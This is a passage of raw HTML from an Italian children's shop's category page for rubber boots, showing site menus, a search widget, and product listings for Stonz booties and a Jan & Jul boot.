class="label-menu">Ergobag!</span></a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/ombrelli.html">Ombrelli</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/guantiperbambini.html">Guanti</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/smalti.html">Smalti</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/portafoglio.html">Portafoglio</a></li></ul></li><li class="level1"><a href="https://www.elobaby.net/accessori/spille.html"><span class="mega-menu-sub-title">Spille</span></a></li><li class="level1"><a href="https://www.elobaby.net/accessori/termometro.html"><span class="mega-menu-sub-title">Termometro</span></a></li></ul></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/accessori/accessori-auto.html"><span class="mega-menu-sub-title">Accessori Auto</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-223-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-223-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-223-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-auto/copri-seggiolino.html">Copri Seggiolino</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/sicurezza.html">Sicurezza</a></li></ul></li><li class="level1"><a href="https://www.elobaby.net/accessori/collane-allattamento-1459.html"><span class="mega-menu-sub-title">Collane Allattamento</span></a></li></ul></div></div></div></li></ul></li> <li class="game mega-menu-item mega-menu-fullwidth menu-4columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/giochi.html" class="level0 dropdown-toggle"><span data-hover="Giochi">Giochi</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-7-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-7-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-7-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="left_content static-content col-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/game_menu.webp?v=2" alt="Giochi" class="lazyLoadCustom" width="218" height="155"></div></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/giochi/bambole.html"><span class="mega-menu-sub-title">Bambole</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/legno.html"><span class="mega-menu-sub-title">Giochi in Legno</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/equilibrio.html"><span class="mega-menu-sub-title">Equilibrio </span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/musicali.html"><span class="mega-menu-sub-title">Musicali</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/greenrubbertoys.html"><span class="mega-menu-sub-title">Pannello Montessori</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/torre-montessoriana.html"><span class="mega-menu-sub-title">Torre Montessoriana</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/giochi/da-spiaggia.html"><span class="mega-menu-sub-title">Da Spiaggia</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/puzzle.html"><span class="mega-menu-sub-title">Puzzle</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/teepee.html"><span class="mega-menu-sub-title">Tenda Teepee</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/creativi.html"><span class="mega-menu-sub-title">Creativi</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/bici.html"><span class="mega-menu-sub-title">Bici</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/cameretta.html"><span class="mega-menu-sub-title">Cameretta</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/giochi/giochi-di-societa.html"><span class="mega-menu-sub-title">Giochi di societ&agrave;</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/giochi-da-giardino.html"><span class="mega-menu-sub-title">Giochi da giardino</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/giochi-di-stoffa.html"><span class="mega-menu-sub-title">Giochi di Stoffa</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/prima-infanzia.html"><span class="mega-menu-sub-title">Prima infanzia</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/triangolo-di-pikler.html"><span class="mega-menu-sub-title">Triangolo di Pikler</span></a></li></ul></div></div></div></li></ul></li> <li class="pappa mega-menu-item mega-menu-fullwidth menu-4columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/pappa.html" class="level0 dropdown-toggle"><span data-hover="Pappa">Pappa</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-6-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-6-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-6-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="left_content static-content col-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/papa_menu.webp?v=2" alt="Pappa" class="lazyLoadCustom" width="218" height="155"></div></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/pappa/piatti.html"><span class="mega-menu-sub-title">Piatti</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/bavaglini.html"><span class="mega-menu-sub-title">Bavaglini</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/biberon.html"><span class="mega-menu-sub-title">Biberon</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/pappa/borracce.html"><span class="mega-menu-sub-title">Borracce</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/cucchiaino.html"><span class="mega-menu-sub-title">Posate</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/porta-merenda.html"><span class="mega-menu-sub-title">Porta merenda</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/pappa/seggioloni.html"><span class="mega-menu-sub-title">Seggioloni</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/tovagliette.html"><span class="mega-menu-sub-title">Tovagliette</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/tazze-e-bicchieri.html"><span class="mega-menu-sub-title">Tazze e Bicchieri</span></a></li></ul></div></div></div></li></ul></li> <li class="ecology mega-menu-item mega-menu-fullwidth menu-4columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/prodotti-ecologici.html" class="level0 dropdown-toggle"><span data-hover="Ecologici">Ecologici</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-5-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-5-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-5-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="left_content static-content col-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/ecological.webp?v=2" alt="Ecologicial" class="lazyLoadCustom" width="218" height="155"></div></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/pannolini-lavabili.html"><span class="mega-menu-sub-title">Pannolini lavabili</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/cover-pannolini-lavabili.html"><span class="mega-menu-sub-title">Cover Pannolini Lavabili</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/assorbenti-lavabili.html"><span class="mega-menu-sub-title">Assorbenti Lavabili</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/inserti.html"><span class="mega-menu-sub-title">Inserti &amp; Accessori</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/prefold.html"><span class="mega-menu-sub-title">Prefold</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/organicup.html"><span class="mega-menu-sub-title">Coppetta Mestruale</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/wet-bag.html"><span class="mega-menu-sub-title">Wet Bag</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/telo-per-cambio.html"><span class="mega-menu-sub-title">Telo Per Cambio</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/coppette-assorbilatte.html"><span class="mega-menu-sub-title">Coppette assorbilatte</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/mutandine-trainers.html"><span class="mega-menu-sub-title">Mutandine trainers</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/costumi.html"><span class="mega-menu-sub-title">Costumi</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/igiene.html"><span class="mega-menu-sub-title">Igiene</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-72-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-72-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-72-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/prodotti-per-la-casa.html">Prodotti per la Casa</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/prodotti-per-la-persona.html">Prodotti per la Persona</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/igiene-bambino.html">Igiene Bambino</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/cosmetici-solidi.html">Cosmetici Solidi</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/creme-solari.html">Creme Solari</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/antizanzare.html">AntiZanzare</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/asciugamano.html">Asciugamano </a></li></ul></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/mascherine.html"><span class="mega-menu-sub-title">Mascherine</span></a></li></ul></div></div></div></li></ul></li> <li class="mega-menu-item megamenu-homelink logo-item"> <a href="https://www.elobaby.net/" class="level0"><img class="lazyload newClass" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22208%22%20height%3D%2257%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/logo/default/logo.png" alt="Elobaby" width="208" height="57"></a> </li> <li class="giftproduct category-menu level0"><a href="https://www.elobaby.net/buono-regalo.html" class="level0"><span data-hover="Buono regalo">Buono regalo</span></a></li> <li class=" category-menu level0"><a href="https://www.elobaby.net/libri.html" class="level0"><span data-hover=" Libri"> Libri</span></a></li> <li class=" category-menu level0"><a href="https://www.elobaby.net/outlet.html" class="level0"><span data-hover="Outlet">Outlet</span></a></li> <li class=" category-menu level0"><a href="https://www.elobaby.net/seggiolini-auto.html" class="level0"><span data-hover="Seggiolini/Passeggini">Seggiolini/Passeggini</span></a></li> </ul></nav></div><div id="main-Accountcontent" class="tab-pane"><div class="top-links"><ul class="links"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Confronta&#x20;Prodotti" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Confronta Prodotti <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> <li> <a href="https://www.elobaby.net/customer/account/">Il mio account </a></li> <li class="link wishlist" data-bind="scope: 'wishlist'"><a href="https://www.elobaby.net/guestwishlist/">La mia lista desideri <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --></a></li> <li><a href="https://www.elobaby.net/customer/account/create/" id="id2ipP8AGa" >Crea un Account</a></li> <li class="link authorization-link" data-label="o"><a href="https://www.elobaby.net/customer/account/login/referer/aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYWJiaWdsaWFtZW50by9zY2FycGUtcGVyLWJhbWJpbmkvc3RpdmFsaS5odG1s/" >Accedi</a></li></ul></div></div></div></div><div class="col-lg-1 col-md-4 col-sm-4 col-xs-auto mobile-item-col"><div class="table-icon-menu pull-right"> <section class="amsearch-wrapper-block" data-amsearch-wrapper="block" data-bind=" scope: 'amsearch_wrapper', mageInit: { 'Magento_Ui/js/core/app': { components: { amsearch_wrapper: { component: 'Amasty_Xsearch/js/wrapper', data: {&quot;url&quot;:&quot;https:\/\/www.elobaby.net\/amasty_xsearch\/autocomplete\/index\/&quot;,&quot;url_result&quot;:&quot;https:\/\/www.elobaby.net\/catalogsearch\/result\/&quot;,&quot;url_popular&quot;:&quot;https:\/\/www.elobaby.net\/search\/term\/popular\/&quot;,&quot;isDynamicWidth&quot;:false,&quot;isProductBlockEnabled&quot;:true,&quot;width&quot;:700,&quot;displaySearchButton&quot;:false,&quot;fullWidth&quot;:false,&quot;minChars&quot;:3,&quot;delay&quot;:500,&quot;currentUrlEncoded&quot;:&quot;aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYWJiaWdsaWFtZW50by9zY2FycGUtcGVyLWJhbWJpbmkvc3RpdmFsaS5odG1s&quot;,&quot;color_settings&quot;:{&quot;border&quot;:&quot;000000&quot;,&quot;hover&quot;:&quot;e8e8e8&quot;,&quot;highlight&quot;:&quot;00E66B&quot;,&quot;background&quot;:&quot;ffffff&quot;,&quot;text&quot;:&quot;0B2945&quot;,&quot;hover_text&quot;:&quot;a20ead&quot;,&quot;search_button&quot;:&quot;1979c2&quot;,&quot;search_button_text&quot;:&quot;ffffff&quot;},&quot;popup_display&quot;:0,&quot;preloadEnabled&quot;:true} } } } }"><a class="icon-close -close -icon" data-bind=" event: { click: close }, visible: opened">x</a> <div class="amsearch-form-block" data-bind=" style: { width: resized() ? data.width + 'px' : '' }, css: { '-opened': opened }, afterRender: initCssVariables"> <button class="amsearch-button -loupe -icon mobile-icon-search" data-bind=" event: { click: inputValue.bind(this, '') }, hasFocus: focused " ></button> <section class="amsearch-input-wrapper" data-bind=" css: { '-dynamic-width': data.isDynamicWidth, '-match': $data.readyForSearch(), '-typed': inputValue && inputValue().length }"><input type="text" name="q" placeholder="Enter&#x20;Keyword&#x20;or&#x20;Item" class="amsearch-input" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" data-amsearch-block="input" enterkeyhint="enter" data-bind=" afterRender: initInputValue, hasFocus: focused, value: inputValue, event: { keypress: onEnter }, valueUpdate: 'input'"><!-- ko template: { name: templates.loader } --><!-- /ko --><button class="amsearch-button -close -clear -icon" style="display: none" data-bind=" event: { click: inputValue.bind(this, '') }, attr: { title: $t('Clear Field') }, visible: inputValue && inputValue().length"></button> <button class="amsearch-button -loupe -clear -icon -disabled" data-bind=" event: { click: search }, css: { '-disabled': !$data.match() }, attr: { title: $t('Search') }"></button></section> <section class="amsearch-result-section" data-amsearch-js="results" style="display: none;" data-bind=" css: { '-small': $data.data.width < 700 && !$data.data.fullWidth }, afterRender: function (node) { initResultSection(node, 1) }, style: resultSectionStyles(), visible: $data.opened()"><!-- ko if: !$data.match() && $data.preload() --><!-- ko template: { name: templates.preload } --><!-- /ko --><!-- /ko --><!-- ko if: $data.match() --><!-- ko template: { name: templates.results } --><!-- /ko --><!-- /ko --><!-- ko if: $data.message() && $data.message().length --><!-- ko template: { name: templates.message } --><!-- /ko --><!-- /ko --></section></div></section> <div class="dropdown dropdown-toplinks"><button class="dropdown-toggle" type="button" data-toggle="dropdown"><i class="pe-7s-user"></i> <span class="label">Account</span></button><div class="dropdown-menu"><ul class="links"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Confronta&#x20;Prodotti" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Confronta Prodotti <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> <li> <a href="https://www.elobaby.net/customer/account/">Il mio account </a></li> <li class="link wishlist" data-bind="scope: 'wishlist'"><a href="https://www.elobaby.net/guestwishlist/">La mia lista desideri <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --></a></li> <li><a href="https://www.elobaby.net/customer/account/create/" id="id2ipP8AGa" >Crea un Account</a></li> <li class="link authorization-link" data-label="o"><a href="https://www.elobaby.net/customer/account/login/referer/aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYWJiaWdsaWFtZW50by9zY2FycGUtcGVyLWJhbWJpbmkvc3RpdmFsaS5odG1s/" >Accedi</a></li></ul></div></div> <div class="header-wl"><a href="https://www.elobaby.net/wishlist/"><i class="pe-7s-like"></i> <span class="label">My Wishlist</span></a></div> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.elobaby.net/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span> <span class="label">Carrello</span></a> <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><h3 class="close-minicart">mini carrello <button id="close-minicart"><i class="close-cart pe-7s-close pa"></i></button></h3><!-- ko template: getTemplate() --><!-- /ko --></div></div> </div></div></div></div></div></div> <button class="action close-nav-button"><span class="pe-7s-close" aria-hidden="true"></span></button></header> <div class="page-title-wrapper" style="background-image: url('https://www.elobaby.net/media/catalog/category/clothing_7.png');"><div class="container reward-point"> <span class="page-header h1" id="page-title-heading" aria-labelledby="page-title-heading toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Stivali di Gomma</span></span> <div class="category-description">Da Elobaby trovi i migliori marchi di stivali in gomma per bambini. Disponibili in tante fantasie e in tutte le taglie</div> </div></div> <div class="breadcrumbs"><div class="container"><ul class="items"> <li class="item home"> <a href="https://www.elobaby.net/" title="Vai alla Home Page">Home</a> </li> <li class="item category60"> <a href="https://www.elobaby.net/abbigliamento.html" title="">Abbigliamento</a> </li> <li class="item category191"> <a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini.html" title="">Scarpe Bambini</a> </li> <li class="item category185"> <strong>Stivali di Gomma</strong> </li> </ul></div></div><section id="maincontent" class="page-main container"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><div data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div><div data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div></div></div><div class="category-view"> </div><div class="row"><div class="column main col-lg-9 col-md-9 col-sm-12 col-xs-12 pull-right"> <div id="filter-container" ></div><input name="form_key" type="hidden" value="yJckbCAeecFPmcjE" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <!-- ko template: getTemplate() --><!-- /ko --> </div> <div id="adyen-checkout-action_modal"></div> <div class="category-product-actions"> <div class="filter-toggle"><a href="javascript:void(0)" class="title"><span class="icon pe-7s-edit"></span></a></div> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":24,"url":"https:\/\/www.elobaby.net\/abbigliamento\/scarpe-per-bambini\/stivali.html","formKey":"yJckbCAeecFPmcjE","post":false}}'> <div class="modes"> <strong title="Griglia" class="modes-mode active mode-grid" data-value="grid"><span>Griglia</span></strong> <a class="modes-mode mode-list" title="Lista" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>Lista</span></a> </div> <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">13</span> elementi </p> <div class="field limiter"><div class="form-item-select"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12">Mostra 12 per pagina</option> <option value="24" selected="selected">Mostra 24 per pagina</option> <option value="36">Mostra 36 per pagina</option></select></div></div> <div class="toolbar-sorter sorter"><div class="form-item-select"><select id="sorter" data-role="sorter" class="sorter-options"> <option value="position" selected="selected" >Ordina per Posizione</option> <option value="name" >Ordina per Nome prodotto</option> <option value="price" >Ordina per Prezzo</option> <option value="msrp" >Ordina per Prezzo Minimo Pubblicizzato</option> <option value="fit" >Ordina per Modello</option> <option value="brand" >Ordina per Marca</option> <option value="velcro_bottoni" >Ordina per Velcro / Bottoni</option></select></div> <a title="Imposta la direzione decrescente" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Imposta la direzione decrescente</span></a> </div> </div></div> <div class="products wrapper grid products-grid" id="product-wrapper"> <ol class="products list items product-items row row-col-lg-4"> <li class="item product first-row-item first-sm-item first-xs-item product-item-info product-item col-lg-4 col-md-4 col-sm-4 col-xs-6 "> <div class="product-top"> <a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali/stonz-booties-moose-con-suola-in-gomma.html" style="padding-bottom: 133.3333%;" class="product photo product-item-photo has-hover-image" tabindex="-1"><img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Stonz Booties - Moose - con suola in gomma" class="img-responsive product-image-photo img-thumbnail lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/5/0/5049118-moo01.jpg"/> <img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Stonz Booties - Moose - con suola in gomma" class="img-responsive img-hover-show lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/5/0/5049118-moo01-alt-pair.jpg" /> <div class="product-image-photo"></div></a> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/22774/ title="Quick View"><span class="pe-7s-search"></span></button></li> <li><button data-title="Aggiungi alla lista desideri" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/www.elobaby.net\/wishlist\/index\/add\/","data":{"product":22774,"uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYWJiaWdsaWFtZW50by9zY2FycGUtcGVyLWJhbWJpbmkvc3RpdmFsaS5odG1s"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li> <li><button data-title="Aggiungi al confronto" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/www.elobaby.net\/catalog\/product_compare\/add\/","data":{"product":"22774","uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYWJiaWdsaWFtZW50by9zY2FycGUtcGVyLWJhbWJpbmkvc3RpdmFsaS5odG1s"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul> <div> <form data-role="tocart-form" action="https://www.elobaby.net/checkout/cart/add/uenc/[base64]~~/product/22774/" method="post"><input type="hidden" name="product" value="22774"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="" /> <button class="action tocart btn-cart" type="submit" title="Aggiungi al Carrello"><span class="icon pe-7s-shopbag"></span> <span class="text">Aggiungi al Carrello</span></button> </form></div> </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali/stonz-booties-moose-con-suola-in-gomma.html">Stonz Booties - Moose - con suola in gomma</a></h5> <div class="price-box price-final_price" data-role="priceBox" data-product-id="22774" data-price-box="product-id-22774"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-22774" data-price-amount="39" data-price-type="finalPrice" class="price-wrapper " ><span class="price">39,00 €</span></span> </span> </div> </div></li> <li class="item product product-item-info product-item col-lg-4 col-md-4 col-sm-4 col-xs-6 "> <div class="product-top"> <a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali/stonz-booties-paisley-pink-fuchsia.html" style="padding-bottom: 133.3333%;" class="product photo product-item-photo has-hover-image" tabindex="-1"><img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Stonz Booties - Paisley Pink Fuchsia" class="img-responsive product-image-photo img-thumbnail lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/c/h/children-s-boots-stonz-paisley-pink-stonz-booties-paisley-pink-fuchsia-89524-7236.jpg"/> <img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Stonz Booties - Paisley Pink Fuchsia" class="img-responsive img-hover-show lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/c/h/children-s-boots-stonz-paisley-pink-stonz-booties-paisley-pink-fuchsia-89524-7264.jpg" /> <div class="product-image-photo"></div></a> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/22772/ title="Quick View"><span class="pe-7s-search"></span></button></li> <li><button data-title="Aggiungi alla lista desideri" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/www.elobaby.net\/wishlist\/index\/add\/","data":{"product":22772,"uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYWJiaWdsaWFtZW50by9zY2FycGUtcGVyLWJhbWJpbmkvc3RpdmFsaS5odG1s"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li> <li><button data-title="Aggiungi al confronto" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/www.elobaby.net\/catalog\/product_compare\/add\/","data":{"product":"22772","uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYWJiaWdsaWFtZW50by9zY2FycGUtcGVyLWJhbWJpbmkvc3RpdmFsaS5odG1s"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul> <div> <form data-role="tocart-form" action="https://www.elobaby.net/checkout/cart/add/uenc/[base64]~~/product/22772/" method="post"><input type="hidden" name="product" value="22772"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="" /> <button class="action tocart btn-cart" type="submit" title="Aggiungi al Carrello"><span class="icon pe-7s-shopbag"></span> <span class="text">Aggiungi al Carrello</span></button> </form></div> </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali/stonz-booties-paisley-pink-fuchsia.html">Stonz Booties - Paisley Pink Fuchsia</a></h5> <div class="price-box price-final_price" data-role="priceBox" data-product-id="22772" data-price-box="product-id-22772"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-22772" data-price-amount="39" data-price-type="finalPrice" class="price-wrapper " ><span class="price">39,00 €</span></span> </span> </div> </div></li> <li class="item product first-xs-item product-item-info product-item col-lg-4 col-md-4 col-sm-4 col-xs-6 "> <div class="product-top"> <a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali/scarponcino-jan-jul-impermeabile-imbottito-in-vari-colori.html" style="padding-bottom: 133.3333%;" class="product photo product-item-photo has-hover-image" tabindex="-1"><img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Scarponcino Jan &amp; Jul impermeabile imbottito- in vari colori" class="img-responsive product-image-photo img-thumbnail lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/b/t/btp-hrt-toddler-girl-winter-boots-1.jpg"/> <img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Scarponcino Jan &amp; Jul 